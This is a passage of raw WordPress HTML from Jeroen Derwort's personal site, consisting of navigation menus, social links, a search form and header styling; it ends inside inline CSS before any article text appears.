<body class="wp-singular post-template-default single single-post postid-8710 single-format-standard wp-theme-Newspaper td-standard-pack sita-en-starburst-versnellen-innovatie-in-de-luchtvaart global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.9 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jeroen.derwort" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://github.com/Randam/" title="GitHub">
                <i class="td-icon-font td-icon-github"></i>
                <span style="display: none">GitHub</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jeroenderwort" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/jeroenderwort/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://stackoverflow.com/users/542573/randam" title="Stackoverflow">
                <i class="td-icon-font td-icon-stackoverflow"></i>
                <span style="display: none">Stackoverflow</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jderwort" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCv0wP23s35-bMH-IhaKBjfQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-8486"><a href="https://www.jeroenderwort.nl/over-mij-jeroen/">Over mij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.jeroenderwort.nl/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8755"><a title="Scoren! Online Soccer Manager (OSM) van zolderkamer tot skybox" href="https://www.jeroenderwort.nl/boek-scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox/">Boek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a title="H.M. Derwort Fonds" href="https://www.jeroenderwort.nl/fonds/">Goed doel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8139"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8788"><a href="https://www.jeroenderwort.nl/onderwerp/cryptocurrency/">Crypto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8138"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/">Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9994"><a href="https://www.jeroenderwort.nl/onderwerp/dutch-games-association/">Dutch Games Association</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307"><a title="Dutch Innovation Factory" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/dutch-innovation-factory/">Dutch Innovation Factory</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6308"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/gamebasics-zakelijk/">Gamebasics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8877"><a href="https://www.jeroenderwort.nl/onderwerp/gamelab/">GameLab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6314"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/">Inspiratie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6306"><a href="https://www.jeroenderwort.nl/onderwerp/msx-computer/">MSX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6312"><a href="https://www.jeroenderwort.nl/onderwerp/osm-online-soccer-manager/">OSM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/">RosterBuster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9002"><a href="https://www.jeroenderwort.nl/onderwerp/seven-mages/">Seven Mages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.jeroenderwort.nl/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jeroenderwort.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:40px}.tdi_7 .tdb-logo-text-title{display:none}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.jeroenderwort.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" src="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" alt="Logo"  title=""  width="1080" height="1080" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jeroen Derwort .nl</span><span class="tdb-logo-text-tagline">GameLab, Dutch Games Association </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_10{display:inline-block;float:right;clear:none}.tdi_10 .tdb-block-inner{text-align:right}.tdi_10 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_10 .tdb-header-search-button-mob svg{width:22px}.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{vertical-align:middle}}@media (max-width:767px){.tdi_21{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_24" class="tdc-zone"><div class="tdc_zone tdi_25  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_25{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_25{position:relative}</style>
<div class="tdi_24_rand_style td-element-style" ><style>.tdi_24_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30{display:inline-block}.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:60px}.tdi_30 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:20px;margin-left:0px;display:block}.tdi_30 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_30 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_30 .tdb-logo-text-tagline{margin-top:1px;margin-left:0;font-size:10px!important;letter-spacing:1.2px!important;}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}.tdi_30 .tdb-logo-text-title{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:20px!important;letter-spacing:1.2px!important;}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.jeroenderwort.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" src="https://www.jeroenderwort.nl/wp-content/uploads/2021/10/38d29f80-eddd-4b39-a8e8-fb64986bd213.jpg" alt="jeroenderwort.nl"  title=""  width="1080" height="1080" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Jeroen Derwort</span><span class="tdb-logo-text-tagline">GameLab, Dutch Games Association</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdi_31{margin-top:20px!important;margin-bottom:11px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .td_block_inner{text-align:right}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown 